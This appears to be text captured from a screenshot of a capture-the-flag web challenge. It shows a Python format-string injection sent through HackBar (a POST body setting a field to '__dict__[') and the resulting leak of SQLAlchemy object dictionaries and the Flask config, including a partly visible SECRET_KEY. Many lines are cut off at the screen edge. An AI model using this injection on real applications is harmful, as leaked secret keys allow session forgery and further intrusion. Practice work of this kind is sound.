 {'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb7b8790>, 'address': '1=', 'id': 16, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb750350>, 'address': '1=', 'id': 15, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb750490>, 'address': '1=', 'id': 14, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb750510>, 'address': '1=', 'id': 13, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb750590>, 'address': '1=', 'id': 12, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb750650>, 'address': '1=', 'id': 11, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
{'_sa_instance_state': <sqlalchemy.orm.state.InstanceState object at 0x7f3efb7506d0>, 'address': '1=', 'id': 10, 'owner_id': 1, 'show': '__dict__', 'name': '1', 'fmt': '{0.__dict__}'}
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'fb+wwn!n1
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'events_sesh_cookie', 'SESSION_COO
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_A
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRE
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI': 'sqlite:///my.db', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALC
'SQLALCHEMY_RECORD_QUERIES': None, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEM
'SQLALCHEMY_ENGINE_OPTIONS': {}}>
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'fb+wwn!n1
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'events_sesh_cookie', 'SESSION_COO
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_A
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRE
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI': 'sqlite:///my.db', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALC
'SQLALCHEMY_RECORD_QUERIES': None, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEM
'SQLALCHEMY_ENGINE_OPTIONS': {}}>
Elements Console Sources Performance Network Memory Application Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b7a1785e-a9bc-4997-b8a4-31ec2150a1a0.node5.buuoj.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
event_address=1%3D&event_important=__dict__[&event_name=1
Name
Upgrade-Insecure-Reque